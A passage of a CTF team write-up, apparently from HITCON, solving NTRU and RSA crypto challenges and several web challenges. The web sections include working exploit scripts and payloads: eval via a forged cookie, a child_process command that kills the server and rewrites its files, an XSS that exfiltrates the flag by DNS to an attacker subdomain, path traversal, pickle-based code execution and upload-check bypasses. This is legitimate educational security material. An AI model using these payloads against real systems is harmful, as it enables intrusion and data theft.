      f3 = invertmodprime(f,3)
      fq = invertmodpowerof2(f,q)
      break
    except Exception as e:
      pass
  g = randomdpoly(20, 20)
  publickey = balancedmod(3 * convolution(fq,g),q)
  secretkey = f
  return publickey, secretkey, g

def encode(val):
    poly = 0
    for i in range(n):
        poly += ((val%3)-1) * (x^i)
        val //= 3
    return poly

def encrypt(message, publickey):
  r = randomdpoly(18, 18)
  return balancedmod(convolution(publickey,r) + encode(message), q)


n, q = 263, 128
publickey, _, _ = keypair()

flag = open('flag', 'rb').read()
print(publickey)

for i in range(24):
    print(encrypt(b2l(flag), publickey))

### Analysis
We see that the challenge is just a regular implementation of NTRU. At first we thought the `randomdpoly` function was suspicious with setting the number of $-1$ and $1$ coefficients in the polynomial to be the same, but turns out that is normal behavior in the NTRU-1998 variant.

The next thing we noticed is that the script encrypts the flag with the same key 24 times. So the only difference between encryptions is the random polynomial $r$. We searched for key reuse attacks against NTRU and found the following paper: https://ntru.org/f/tr/tr006v1.pdf and it turns out this is exactly what we need.

The attacks abuses the fact than in a NTRU encryption
$$e_i = r_i*h +m$$
for message $m$ and public key $h$. We then compute
$$ c_i = (e_i-e_1)*h^{-1} = r_i - r_1.$$
Since the coefficients of $r_i$ are elements of $\{-1,0,1\}$, we know that each coefficient of $c_i$ will be in $\{-2,-1,0,1,2\}$, and each non zero value gives us some information about $r_i$. With this we can recover most of $r_1$, we then repeat this for all $r_i$.

We did not recover some information that we could have in this step, as $h$ is not invertible, because it shares a common factor $x-1$ with the polynomial modulo which we were working on. We found a workaround to this by computing the division in rationals and then casting the result back to our field. This worked most of the time, since $e_i - e_j$ had $x-1$ as a factor most of the time as well. In other cases we discarded that information. When solving the other NTRU challenge **everywhere**, we found out we could have used a pseudoinverse in this place instead.

Then we reduce the options by comparing $(e_i - e_j)*h^{-1}$ to $r_i - r_j$ that we got. Since we know most of the coefficients of $r_i$ and $r_j$, we can now determine the potentially unknown coefficients of the other one. With this we know nearly all the coefficients of all $r_i$, and we can iterate over all possible options to try and decrypt the message the following way:
$$m = e_i - r_i*h$$
This gets us the flag `hitcon{mu1tip13_encrypt1on_no_Encrpyti0n!}`

### Implementation

from Crypto.Util.number import long_to_bytes as l2b
from itertools import product

P.<y> = QQ[]
n, q = 263, 128
R.<x> = P.quotient(y^n - 1)

f = open("output.txt").readlines()

h = R(eval(f[0].replace("^", "**")))
cts = []

for ct in f[1:]:
    cts.append(R(eval(ct.replace("^", "**"))))

all_pos = {}
all_coefs = {}
constraints = {-2: {-1}, -1: {-1, 0}, 0: {-1, 0, 1}, 1: {0, 1}, 2: {1}}

for e0 in cts:
    possible = [{-1,0,1} for _ in range(n)]
    for e1 in cts:
        if e0 == e1: continue

        ci_QQ = (e0 - e1) / h
        try:
            coefs = [ci_QQ[i] % q for i in range(n)]
        except:
            continue

        sc = set(coefs)
        if len(sc) > 5: 
            continue
        sor = sorted(list(sc))
        if len(sor) < 5:
            for i in range(len(sor)): 
                if sor.count(sor[i]) >= 199:
                    for _ in range(i,2): sor = [None] + sor
                    break
            while len(sor) < 5: sor = sor + [None]
        mapping = {k: v for k,v in zip(sor, [-2,-1,0,1,2])}

        coefs = [mapping[c] for c in coefs]
        if set(coefs) <= {0, 1, 2, -2, -1} and coefs.count(0) >= 199:
            all_coefs[(e0,e1)] = coefs
            for i in range(n):
                possible[i] &= constraints[coefs[i]]

    all_pos[e0] = [{0} if p == {-1,0,1} else p for p in possible]

for e0 in cts:
    for e1 in cts:
        if (e0,e1) not in all_coefs: continue
        coefs = all_coefs[(e0,e1)]

        for i in range(n):
            c0 = all_pos[e0][i]
            c1 = all_pos[e1][i]
            s = coefs[i]
            if len(c0) == 1 and len(c1) == 2:
                all_pos[e1][i] = {list(c0)[0] - s}
            if len(c0) == 2 and len(c1) == 1:
                all_pos[e0][i] = {list(c1)[0] + s}
            if len(c0) == 2 and len(c1) == 2 and s == 0 and c0 != c1:
                all_pos[e0][i] = {0}
                all_pos[e1][i] = {0}

for ct, pos in all_pos.items():
    for p in product(*pos):
        if p.count(-1) != 18 or p.count(1) != 18: continue
        r = R(list(p))

        m = ct - r*h
        val = 0
        for i in range(n):
            c = (m[i] + 1) % q
            val += int(c)*3^i

        pt = l2b(val)
        if b"hitcon{" in pt:
            print(pt)
            exit()

## superprime

We get the output of a script which first creates 5 'superprimes' i.e. primes for which the ascii/utf8 encoding of their decimal representation is also prime:

def getSuperPrime(nbits):
    while True:
        p = getPrime(nbits)
        pp = bytes_to_long(str(p).encode())
        if isPrime(pp):
            return p, pp


p1, q1 = getSuperPrime(512)
p2, q2 = getSuperPrime(512)
p3, q3 = getSuperPrime(512)
p4, q4 = getSuperPrime(512)
p5, q5 = getSuperPrime(512)

Next, it outputs the products of a bunch of these primes:

n1 = p1 * q1
n2 = p2 * p3
n3 = q2 * q3
n4 = p4 * q5
n5 = p5 * q4

print(f"{n1 = }")
print(f"{n2 = }")
print(f"{n3 = }")
print(f"{n4 = }")
print(f"{n5 = }")

And finally, it gives us the RSA encryption of the flag using these products as moduli:

e = 65537
c = bytes_to_long(open("flag.txt", "rb").read().strip())
for n in sorted([n1, n2, n3, n4, n5]):
    c = pow(c, e, n)
print(c)

So once we recover p1 through p5 (and therefore q1 through q5), we can easily decrypt the flag. The easiest of these is p1. Since n1(p1) = p1 * bytes_to_long(str(p1).encode()) is strictly increasing in p1, we can simply do a binary search for the correct p1.

Next, factoring n2 seems hard since this is essentially a standard RSA modulus. While it does have some additional constraints, it is not obvious how we could use them. However, if we can factor n3, we can recover p2 and p3 from q2 and q3, respectively.

Luckily, factoring n3 is a lot easier since we know a lot about the structure of both q2 and q3. However, we have no way of distinguishing between the two. So let's just assume q2 <= q3 (or, equivalently, p2 <= p3). This gives us e(2^511) <= q2 <= sqrt(n3) <= q3 <= e(2^512) for e(x) = bytes_to_long(str(x).encode()). We can then tighten these bounds by finding the next larger / smaller number that is a valid ascii encoding of a string of decimal digits. Since q2 = n3 / q3 we can use these improved bounds for q3 to tighten those for q2 and vise-versa. Alternating between these two methods of tightening the bounds eventually leads to the interval of possible values for q2 being small enough that we can simply test which of them divides n3.

Finally we also need to recover p4 and p5. Since p4/p5 is in (0.5, 2), Noticing that n4 is more than 100 times larger than n5 tells us that q5 >> q4. Meaning that p5 has a decimal digit more than p4. This gives us 2^511<p4<10^154<p5<2^512. As before, we can use p4 = n4/e(p5), the monotonicity of e, and the encoding constraints to iteratively refine the bounds until we can test all remaining posibilities.

That then just leaves us with decrypting to flag:

ns = [n1, n2, n3, n4, n5]
fs = [p1, p2, q2, p4, p5]
for n in [*sorted([n1, n2, n3, n4, n5])][::-1]:
    idx = ns.index(n)
    d = pow(e, -1, (fs[idx] - 1) * ((n // fs[idx])-1))
    c = pow(c, d, n)

print(long_to_bytes(c))

## secret

> Too many secrets ...

### Challenge source

import random, os
from Crypto.Util.number import getPrime, bytes_to_long

p = getPrime(1024)
q = getPrime(1024)
n = p * q

flag = open('flag','rb').read()
pad_length = 256 - len(flag)
m = bytes_to_long(os.urandom(pad_length) + flag)
assert(m < n)
es = [random.randint(1, 2**512) for _ in range(64)]
cs = [pow(m, p + e, n) for e in es]
print(es)
print(cs)

### Analysis

So we have a set of "RSA" ciphertexts with different exponents that depend on a factor of the modulus, with the same, unknown modulus and the same -- also unknown, duh -- plaintext.
Right away, we can think of the standard RSA challenge where we can look at the Bézout coefficients to take a linear combination in the exponent that results in a $1$ in the exponent, and hence a revealed plaintext.
The issue of having the unknown $p$ in the exponent can be sidestepped by instead using the ratio of two ciphertexts as a new ciphertext to apply this to.
However, without knowing $n$, we cannot divide, so that's where we'll have to focus our attention next.
The standard ways to recover an unknown modulus involve finding a few multiples of the modulus (i.e. things that taken mod $n$ would result in $0$), and finding the gcd between those, potentially dividing out any last remaining factors.
The issue with a direct application of this technique here (e.g. by taking an $(e - e')$-th power of some ciphertexts) is that without a modular reduction, these numbers grow properly massive.
So instead, we'll want to find some small linear combinations resulting in 0.
All together now: *LLL is your friend*.
We can find a linear combination of values $e_i - e_{i + 1}$[^altLLL] that is 0, so that we'd get a value of $1 \mod n$ as ciphertext, while keeping reasonable sizes of ciphertext to fit in memory.
Hold on a minute... didn't we just say that we couldn't divide without knowing $n$, so how do we deal with negative exponents here then?
It's simple enough, let's say we want to compute $$m^{\sum_i \alpha_i e_i - \sum_j \beta_j e_j} \equiv 1 \pmod n$$
where all $\alpha_i, \beta_j > 0$.
This means is equivalent to stating that $$m^{\sum_i \alpha_i e_i} - m^{\sum_j \beta_j e_j} \equiv 0 \pmod n,$$ and we still have a multiple of $n$ to take a gcd with.

Mission accomplished.

### Implementation

from Crypto.Util.number import long_to_bytes

f = open("output.txt", "r").readlines()

es = eval(f[0])
cs = eval(f[1])

def get_n(es, cs):
    m = matrix(ZZ, [[(es[i] - es[i+1])*2^5] + [0 for _ in range(i)] + [1] + [0 for _ in range(62-i)] for i in range(63)])

    m = m.LLL()

    for row in m:
        if row[0] == 0:
            print(row)
            r = row
            break
    else:
        print(m)

    coefs = [r[i] - r[i-1] for i in range(1, 64)] + [-r[-1]]

    pos = 1
    neg = 1

    for i in range(64):
        if coefs[i] > 0:
            pos *= cs[i] ^ coefs[i]
        else:
            neg *= cs[i] ^ -coefs[i]

    return pos - neg

# n1 = get_n(es, cs)
# n2 = get_n(es[::-1], cs[::-1])
# n3 = get_n(es[::2] + es[1::2], cs[::2] + cs[1::2])

# print(gcd([n1,n2,n3]))

n = 17724789252315807248927730667204930958297858773674832260928199237060866435185638955096592748220649030149566091217826522043129307162493793671996812004000118081710563332939308211259089195461643467445875873771237895923913260591027067630542357457387530104697423520079182068902045528622287770023563712446893601808377717276767453135950949329740598173138072819431625017048326434046147044619183254356138909174424066275565264916713884294982101291708384255124605118760943142140108951391604922691454403740373626767491041574402086547023530218679378259419245611411249759537391050751834703499864363713578006540759995141466969230839

e0 = es[4] - es[1]
e1 = es[1] - es[2]

c0 = cs[4] * pow(cs[1], -1, n)
c1 = cs[1] * pow(cs[2], -1, n)

g, s, t = xgcd(e0, e1)
print(g)

m = (pow(c0, s, n) * pow(c1, t, n)) % n
print(long_to_bytes(int(m)))

[^altLLL]: An alternative way to look at it, is requiring that $\sum_i \alpha_i - \sum_j \beta_j = 0$ and not working with these difference pairs. See a bit further for what this notation actually refers to.

## everywhere
### Challenge source

from Crypto.Util.number import bytes_to_long as b2l
from Crypto.Util.number import long_to_bytes as l2b
import random

Zx.<x> = ZZ[]
def convolution(f,g):
  return (f * g) % (x^n-1)

def balancedmod(f,q):
  g = list(((f[i] + q//2) % q) - q//2 for i in range(n))
  return Zx(g)  % (x^n-1)

def randomdpoly(d1, d2):
  result = d1*[1]+d2*[-1]+(n-d1-d2)*[0]
  random.shuffle(result)
  return Zx(result)

def invertmodprime(f,p):
  T = Zx.change_ring(Integers(p)).quotient(x^n-1)
  return Zx(lift(1 / T(f)))

def invertmodpowerof2(f,q):
  assert q.is_power_of(2)
  g = invertmodprime(f,2)
  while True:
    r = balancedmod(convolution(g,f),q)
    if r == 1: return g
    g = balancedmod(convolution(g,2 - r),q)

def keypair():
  while True:
    try:
      f = randomdpoly(61, 60)
      f3 = invertmodprime(f,3)
      fq = invertmodpowerof2(f,q)
      break
    except Exception as e:
      pass
  g = randomdpoly(20, 20)
  publickey = balancedmod(3 * convolution(fq,g),q)
  secretkey = f
  return publickey, secretkey, g

def encode(val):
    poly = 0
    for i in range(n):
        poly += ((val%3)-1) * (x^i)
        val //= 3
    return poly

def encrypt(message, publickey):
  r = randomdpoly(18, 18)
  return balancedmod(convolution(publickey,r) + encode(message), q)


n, q = 263, 128
T = 400

flag = open('flag', 'rb').read()

for i in range(T):
    publickey, _, _ = keypair()
    print("key: ", publickey)
    print("data:", encrypt(b2l(flag), publickey))

### Analysis
We see the challenge source is almost the same as in the **Easy NTRU** challenge, it is implementing NTRU-1998 encryption. But instead of 24 encryptions with the same key, now we are given 400 encryptions, but each of them with a fresh key. This reminds us of the broadcast attack, and indeed when we search for such attacks agains NTRU we find the following paper: https://eprint.iacr.org/2011/590.pdf. We quickly realize this is exactly what we need.

The attack converts the polynomials used in NTRU into an equivalent matrix form, and then algebraically recovers the message. The first problem we run into is that the public key $h$ is not invertible, but the paper describes how to get a pseudoinverse $h'$ such that $h'*h * r = r$, and that is sufficient for the attack's needs.

Then we want to convert our public key $h$ and its pesudoinverse $h'$ into a matrix, we do this the following way:
$$
H = \begin{bmatrix}
h_0 & h_{n-1} & \dots & h_1 \\
h_1 & h_0 & \dots & h_2 \\
\vdots & \vdots & \ddots & \vdots \\
h_{n-1} & h_{n-2} & \dots & h_0
\end{bmatrix}
$$
where
$$
h = \sum_{i=0}^{n-1} h_ix^i
$$
is the public key. We get the pseudoinverse matrix $Ĥ$ the same way from $h'$. Other polynomials we write as vectors $f = (f_0, \dots, f_{n-1})$. All operations are done $\mod q$ unless stated otherwise.

Now we can represent NTRU encryption as
$$
c = Hr + m.
$$
We then multiply this by $Ĥ$ and denote $b = Ĥc$.
$$
\begin{align}
Ĥm + r & = b \nonumber \\
Ĥm - b & = r \nonumber\\
(Ĥm - b)^T(Ĥm - b) & = r^Tr \nonumber\\
b^Tb - 2b^TĤm + m^TĤ^TĤm & = r^Tr \nonumber\\
m^TĤ^TĤm - 2b^TĤm & = r^Tr - b^Tb \nonumber
\end{align}
$$

By lemma (2.2) described in the linked paper $Ĥ^TĤ$ is of the following form for some $a_i$.
$$
Ĥ^TĤ = \begin{bmatrix}
a_0 & a_{n-1} & \dots & a_1 \\
a_1 & a_0 & \dots & a_2 \\
\vdots & \vdots & \ddots & \vdots \\
a_{n-1} & a_{n-2} & \dots & a_0
\end{bmatrix}
$$
By the construction of $r$, the value $d = r^Tr$ is known to us, as it is exactly the number of non zero coefficients in $r$. We denote $s = d - b^Tb$ and $b^TĤ = (w_0,w_1, \dots, w_{n-1})$ to get the following equation:
$$
m^TĤ^TĤm - 2(w_0,w_1, \dots, w_{n-1})m = s
$$
$$
\begin{align}
& a_0(m_0^2 + m_1^2 + \dots + m_{n-1}^2) \nonumber \\
& + a_1(m_1m_0 + m_2m_1 + \dots + m_0m_{n-1}) \nonumber \\
& + \dots \nonumber \\
& + a_{n-1}(m_{n-1}m_0 + m_0m_1 + \dots + m_{n-2}m_{n-1}) \nonumber \\
& - 2w_0m_0 - 2w_1m_1 - \dots - 2w_{n-1}m_{n-1} = s \nonumber \\
\end{align}
$$
Let $x_i = m_im_0 + m_{i+1}m_1 + \dots + m_{n-1}m_{n-i-1} + m_0m{n-i} + \dots + m_{i-1}m_{n-1}$. Note that $n$ is an odd prime, so $a_i = a_{n-i}, x_i = x_{n-i}$. Knowing this we end up with the following equation:
$$
a_0x_0 + 2a_1x_1 + \dots + 2a_{\lceil \frac{n}{2} \rceil}x_{\lceil \frac{n}{2} \rceil} - 2w_0m_0 - \dots - 2w_{n-1}m_{n-1} = s
$$
Now since $r(1) = 0$ and $h(1)r(1) + m(1) = c(1)$ it follows that $m(1) = c(1)$.
$$
\begin{align}
m_0 + \dots + m_{n-1} & = c(1) \nonumber \\
(m_0 + \dots + m_{n-1})^2 & = c(1)^2 \nonumber \\
x_0 + 2x_1 + \dots + 2x_{\lceil \frac{n}{2} \rceil} &= c(1)^2 \nonumber \\
c(1)^2 - 2x_1 - \dots - 2x_{\lceil \frac{n}{2} \rceil} &= x_0 \nonumber
\end{align}
$$

By plugging this in the equation above we get
$$
2(a_1 - a_0)x_1 + \dots + 2(a_{\lceil \frac{n}{2} \rceil} - a_0)x_{\lceil \frac{n}{2} \rceil} - 2w_0m_0 - \dots - 2w_{n-1}m_{n-1} = s - a_0c(1)^2 \mod q
$$
Since it turns out $s - a_0c(1)^2$ is divisible by $2$, we can divide the entire equation by $2$ to get
$$
(a_1 - a_0)x_1 + \dots + (a_{\lceil \frac{n}{2} \rceil} - a_0)x_{\lceil \frac{n}{2} \rceil} - w_0m_0 - \dots - w_{n-1}m_{n-1} = \frac{s - a_0c(1)^2}{2} \mod \frac{q}{2}
$$
We have an equation with $\lceil \frac{n}{2} \rceil + n - 1$ unknowns, but we can get this equation from any ciphertext, so given enought ciphertext we can solve this as a system of linear equations.

Let $L$ be a matrix with rows of the form $(a_1 - a_0, \dots a_{\lceil \frac{n}{2} \rceil} - a_0, -w_0, \dots -w_{n-1})$. Those are all known values we compute from different pairs of ciphertexts and keys. Similarly we compute a vector $S$ with elements of the form $\frac{s - a_0c(1)^2}{2}$. Let then our vector of unknowns be $Y = (x_1, \dots, x_{\lceil \frac{n}{2} \rceil}, m_0, \dots, m_{n-1})^T$. Then we can write our system of equations as
$$
L \times Y = S \mod \frac{q}{2}
$$
If we have enough equations, the matrix $L$ will be full rank, and the system will have an unique solution we can solve using gaussian elimination. We take the $(m_0, \dots, m_{n-1})$ part of $Y$ and decode that to get the flag: `hitcon{ohno!y0u_broadc4st_t0o_much}`

### Implementation

from Crypto.Util.number import long_to_bytes as l2b

def invertmodprime(f, p):
    T = Zx.change_ring(Integers(p)).quotient(MOD)
    return Zx(lift(1 / T(f)))

def convolution(f, g):
    return (f * g) % MOD

def balancedmod(f, q):
    g = list(((f[i] + q//2) % q) - q//2 for i in range(n))
    return Zx(g) % MOD

def invertmodpowerof2(f, q):
    assert q.is_power_of(2)
    g = invertmodprime(f, 2)
    while True:
        r = balancedmod(convolution(g, f), q)
        if r == 1:
            return g
        g = balancedmod(convolution(g, 2 - r), q)

def pseudoinverse(h):
    h_ = invertmodpowerof2(h % MOD, q)
    return ((u*MOD + v*(x-1)*h_) % (x ^ n-1))

def poly_to_vec(p):
    l = list(p)
    while len(l) < n:
        l.append(0)

    return vector(Zmod(q), l)

def poly_to_mat(p):
    l = list(p)
    while len(l) < n:
        l.append(0)

    mat = []
    for i in range(n):
        mat.append(l[(n-i):] + l[:(n-i)])

    return matrix(Zmod(q), mat).T

def decode(coeffs):
    text = 0
    for i, v in enumerate(coeffs):
        text += ((v+1) % 3) * 3**i
    return text

Zx.<x> = ZZ[]
cts = []
keys = []

f = open("output.txt").readlines()

for line in f:
    l = line.replace("^", "**")
    if line.startswith("data:"):
        cts.append(eval(l[5:]))
    elif line.startswith("key:"):
        keys.append(eval(l[4:]))

n, q = 263, 128
MOD = sum(x ^ i for i in range(n))
u = (MOD).change_ring(Zmod(128)).inverse_mod(x-1)
v = (x-1).change_ring(Zmod(128)).inverse_mod(MOD)
d = 36
c1 = cts[0](1) % q

L = []
S = []

for k, c in zip(keys, cts):
    h = k.change_ring(Integers(q))
    c = poly_to_vec(c)
    H = poly_to_mat(h)
    h_ = pseudoinverse(h)
    Ĥ = poly_to_mat(h_)
    a = (Ĥ.T * Ĥ).column(0)
    c = c.list()
    c = c + [0] * (n-len(c))
    b = Ĥ * vector(c)
    s = d - b*b
    w = list(-b * Ĥ)
    row = [a[i] - a[0] for i in range(1, n//2 + 1)] + w
    
    L.append(row)
    S.append(int(s - a[0]*c1^2)//2)


L = matrix(Zmod(q//2), L)
S = vector(Zmod(q//2), S)
sol = L.solve_right(S)
m = [{0: 0, 1: 1, 63: -1}[h] for h in sol[-n:]]
print(l2b(decode(m)))

# Web

## rce

When accessing the challenge webpage, we get a signed cookie containing the variable code, which is an empty string. Each time we acces /random, a charcter between 0 and f is appended to code, until len(code) == 40. Next call to /random evaluates the decoded hex string in code.
It is possible to send multiple request with the same signed cookie to choose what we want to have as the next character. Thus, we can choose a payload of 20 bytes that will be evaluated.
I chose to use `eval(req.headers.x);` as my payload so I can evaluate code without restrictions. I then read and returned the flag in the response with this payload: `require("fs").readFileSync("/"+require("fs").readdirSync("/").filter(fn => fn.startsWith("flag")))`

solve.py

import requests

wanted = "6576616c287265712e686561646572732e78293b"

url = "[instance url here]"

res = requests.get(url)

actualcookie = res.cookies["code"]

for i in range(40):
  while True:
    res = requests.get(url+"/random",cookies={"code":actualcookie})
    if res.cookies["code"][:i+5] == "s%3A"+wanted[:i+1]:
      actualcookie = res.cookies["code"]
      break
  print(i)
  print(actualcookie)
  
print(requests.get(url+"/random",cookies={"code":actualcookie}, headers={"x":'require("fs").readFileSync("/"+require("fs").readdirSync("/").filter(fn => fn.startsWith("flag")))'}).content)

## yeeclass
The challenge consists of a website where students can submit solutions to various homework assignments. While anyone can view anyone's submissions for "public" homework assignments, only TAs and professors should be able to view the submissions for private ones. We can only create accounts with "student" permissions. The flag is in a submission to a private assignment by the 'flagholder' user.

While no access control is performed when requesting a submission, the request requires us to provide the submission's "hash". This hash is computed as

$id = uniqid($username."_");
hash("sha1", $id)

According to the docs, uniqid
> Gets a prefixed unique identifier based on the current time in microseconds.

So we should be able to compute the hash if we can find out when the submission containing the flag was created. The list of submissions for a homework assignment includes the creation timestamp with microsecond precision.

This time, there is a check that students cannot access private assignments.

if ($_SESSION["userclass"] < PERM_TA && !$result["public"]) {
    http_response_code(403);
    die("No permission");
}

However, if we are not logged in, `$_SESSION["userclass"]` will not be set and `$_SESSION["userclass"] < PERM_TA` will therefore be false. So we simply have to not be logged in to view the list.

Looking at the source for uniqid, we find that it does

usec = time % 1000000
sec = time // 1000000
uniqid = f"flagholder_{sec:08x}{usec:05x}"

Since the timestamp used by uniqid and the creation timestamp in the database are taken separately, all that is left to do is brute force their delta. This gives us the flag after a few dozen attempts.

## self-destruct-message

We have an app that lets a user create a link containing his note. When going on the note page, we do a fetch to the api to get the note which is then deleted form the db. The website redirects us after 10 seconds to /. There is also the option to change how much time there is before we get redirected, this parameter is stored in the cookie "time". Instead of a number, it is possible to put text in it, including html, making thus self-XSS possible.

To leverage the self-xss to xss, we need to be able to set the cookie of the bot. To do so, we can use the challenge RCE by creating an instance of it, and modify it's behaviour so it serves an html page that sets the "code" cookie on .hitconctf.com thus including the sdm challenge subdomain). To do that, I decided to create a process that will kill the webserver, overwrite index.html, and restart the server. Here's the payload:

require("child_process").exec("killall node ; sleep 3; echo [base64 encoded index.html content] | base64 -d > index.html ; node app.js")

(see writeup of 'rce' to see how we have rce on this chall)

With that, we have xss with the bot when he visits his note containing the flag. This is because the flow of his navigation is note_creation_page (no xss) -> our_page (setting xss) -> flag_note_page (xss payload executed).

The next step is to get the flag via the xss. We can't just retrieve it because of the closed shadow dom. Looking at [this](https://blog.ankursundara.com/shadow-dom/) article, we learn that we can bypass this using some cool features such as text selection. It is possible search and select text in the shadow dom from the parent, and use it as a javascript variable. For that, we used this payload: `<img src=x onerror='find("hitcon") & document.execCommand("selectAll") & [exfiltrate the flag]'>`.

The [exfiltrate the flag] part of the exploit is a bit tricky. For some reasons, using fetch won't send a request, and we didn't figure out why as we think it was sending it when trying out with our own notes. But we noticed the bot was sending dns requests, so we did DNS exfiltration by prepending the value to a subdomain we control. We had to do multiple tries because we think the dns request would only work below a certain length of the domain, but we're not sure that was the cause. To avoid problems with special characters, we base64 encoded the flag, which was a bad idea, because DNS doesn't take case into account, we should have use base32, but at this point we were too tired to relaunch the exploit, and we did a small script to bruteforce the flag from all lower-case base64 encoded flag:

import itertools
from base64 import b64decode
import string
lowercase = "aGl0Y29ue3llzwvlcybhbgwgb2ygdghlc2ugcibpbnrlbmqzzcbzmgx1dgkwbiaoc2hvdwxkigjlp".lower()
alphabet = string.ascii_lowercase + " {}()" + string.digits

for i in range(0, len(lowercase), 4):
    part = lowercase[i:i+4]
    candidates = set()
    for cases in itertools.product([False, True], repeat=4):
        candidate = "".join([c.upper() if case else c for c, case in zip(part, cases)])
        try:
            candidate = b64decode(candidate).decode()
            if all(c in alphabet for c in candidate):
                candidates.add(candidate)
        except:
            pass
    print(part, candidates)

which gives us `hitcon{yeeees all of these r intend3d s0luti0n (should be`. For some reasons, we weren't able to get the last chars, so we just guessed it was `?)}`.

solve.py (note that you have to change some things in the base64 value, such as the callback server for dns exfil, and length of data exfiltrated):

import requests

wanted = "6576616c287265712e686561646572732e78293b"

url = "http://1llkg4rfx8.rce.chal.hitconctf.com"

res = requests.get(url)

actualcookie = res.cookies["code"]

for i in range(40):
  while True:
    res = requests.get(url+"/random",cookies={"code":actualcookie})
    if res.cookies["code"][:i+5] == "s%3A"+wanted[:i+1]:
      actualcookie = res.cookies["code"]
      break
  print(i)
  print(actualcookie)

rcepayload = "PHNjcmlwdD5wYXlsb2FkID0gYXRvYigiUEdsdFp5QnpjbU05ZUNCdmJtVnljbTl5UFNkbWFXNWtLQ0pvYVhSamIyNGlLU0FtSUdSdlkzVnRaVzUwTG1WNFpXTkRiMjF0WVc1a0tDSnpaV3hsWTNSQmJHd2lLU0FtSUd4dlkyRjBhVzl1TG5KbGNHeGhZMlVvSWk4aUtTQW1JR1psZEdOb0tDSm9kSFJ3Y3pvdkx5SXJZblJ2WVNoM2FXNWtiM2N1WjJWMFUyVnNaV04wYVc5dUtDa3BMbk4xWW5OMGNtbHVaeWcxTUN3Z056Y3BLeUl1YlRkMU9UVXlZWFZ1ZUhaMWJqRnJaek5xTWpoNFpUQTRObnBqY1RCb2N6Vm9MbTloYzNScFpua3VZMjl0THlJcEp6ND0iKTsgZG9jdW1lbnQuY29va2llID0gInRpbWU9IiArIHBheWxvYWQgKyAiO2RvbWFpbj0uaGl0Y29uY3RmLmNvbTtwYXRoPS87ZXhwaXJlcz0xNzAwOTgxMTQ2NDMyIjwvc2NyaXB0Pg=="
print(requests.get(url+"/random",cookies={"code":actualcookie}, headers={"x":'require("child_process").exec("killall node ; sleep 3; echo '+rcepayload+' | base64 -d > index.html ; node app.js")'}).content)

while True:
  rcepayload = input("payload")
  print(requests.get(url+"/random",cookies={"code":actualcookie}, headers={"x":'require("child_process").exec("killall node ; sleep 3; echo '+rcepayload+' | base64 -d > index.html ; node app.js")'}).content)

## soundcloud

We have a website on which we can create an account and upload music files. The account username and password are stored in a database, but the user id and the list of musics is stored in a flask-signed cookie in the form of pickled data. The musics we upload are in `musics/[username]/[filename]`. We access the music via /@[username]/[filename].

The code that makes it possible to download our musics is this:

@app.get("/@<username>/<file>")
def music(username, file):
    return send_from_directory(f"musics/{username}", file, mimetype="application/octet-stream")

While we can't inject / in username to do a full path traversal, we can set username to `..` and file to `app.py` to leak the secret used to sign cookies stored in app.py. With that, it makes it possible to forge sessions containing our pickled data. But we can't use the classic RCE payload using reduce because of the whitelist which our data goes through before beign loaded. That's why why we need another vector to execute code.

While being stuck at this step, we found [this](https://github.com/splitline/Pickora) little neat tool. we found out on the README.md that is was possible to import libraries using pickle. Doing some tests, we found that doing `from musics import user_id`, and creating pickle data out of it with the tool, we don't use the reduce OP_CODE, and we only use allowed strings. we created a `__init__.py` in the musics folder, and loaded the pickle data, and it executed it. We thought that there were still some OP_CODES we were using that weren't allowed in the list that we would need to get rid off, but we randomly tried to load the data through the filters, and for some reasons it worked, and we have no idea why :sweat_smile:

That meant that if we had a `__init__.py` in musics/ on the server, we could execute arbitrary code, which is cool. But for that we would need to upload our file in musics/ instead of musics/[username]/[filename]. To do that, we just created a user named `AAAAAAAAAAAAAAAA/../.` (The As are there so it passes the regex check).

We also needed to have our file ending with .py, so we had to bypass the extension check. For that, we found out in the source code that by putting `data:[audio mimetype];base64,[anything]`, our filename was considered as an audio filename. So we choosed `data:audio/ogg;base64,/../../__init__.py` for our payload.

Another check we had to bypass was the magic bytes. Looking at wikipedia, and the mimetypes accepted, we found that `#!SILK.` was a valid signature, while also being valid python syntax.

Our `__init__.py` looked like this:

#SILK.
import os;
flag = os.popen("cp /flag* /app/musics/flag").read();

We could then get the flag from `/@./flag`. All of our steps were ready, except that we still had to sign the cookie, which was somehow a pain. We tweaked a bit with the flask-unsign library so we could get sign our pickle data with a certain secret, and then we were ready. Here's the exploit execution flow:

1. Create an account named "AAAAAAAAAAAAAAAA/../." (there will be an error, but it worked. Just refresh the page)
2. Upload a file named `data:audio/ogg;base64,/../../__init__.py` containing the payload written above
3. Send any request to the server with the session cookie set to the signed data that has been generated with Pickora
4. Access /@./flag
5. Profit!

## web2pdf

In this challenge, we have the latest version of mpdf, with a place to insert a url which will be fetched by the app to be rendered. By rendering tags such as `<img src="index.php">`, the server will open index.php (remotely via http) to check if the data it contains is a valid image. If it is, it will display it in the pdf. If not, it will render an error icon.

As we want to read a local file `index.php` as it contains the flag in a php comment line we need to make sure we are in the local fetch path of mpdf which is not using http(s) to get the file but opens the file directly using `fopen`. One of the checks that need to be bypassed is:

	public function isPathLocal($path)
	{
		return strpos($path, '://') === false; // @todo More robust implementation
	}

Apart from that after the latest mpdf bugs with phar deserialization checks have been implemented to only allow the `http`, `https` and `file` stream wrappers in `StreamWrapperChecker.php`:

        public function hasBlacklistedStreamWrapper($filename)
        {
                if (strpos($filename, '://') > 0) {
                        $wrappers = stream_get_wrappers();
                        $whitelistStreamWrappers = $this->getWhitelistedStreamWrappers();
                        foreach ($wrappers as $wrapper) {
                                if (in_array($wrapper, $whitelistStreamWrappers)) {
                                        continue;
                                }

                                if (stripos($filename, $wrapper . '://') === 0) {
                                        return true;
                                }
                        }
                }

                return false;
        }

When requesting a remote page (like in this case `http://xyz`) mpdf implicitely adds the basepath to the img src, making all image sources a http(s) stream which is not what we want as we need a local file. The logic for rewriting the image source into a (remote) proper path is done using `GetFullPath` function. For an image the function is called twice, once in `Mpdf.php` (in the `Image` function) very early during processing and once in `AssetFetcher.php` when mpdf tries to fetch the asset.

The `GetFullPath` function works on the given path directly and checks (and fixes) several things and breaking out of the function when certain criteria are matching. The interesting fixes in the function are:

                // Fix path value
                $path = str_replace("\\", '/', $path); // If on Windows
(...)
                $path = preg_replace('|^./|', '', $path); // Inadvertently corrects "./path/etc" and "//www.domain.com/etc"

To prevent all the checks from making our image source a remote link and also bypassing the stream wrapper whitelist we can craft an image source like this:

`<img src=":/:/php:\/filter/(...)">`

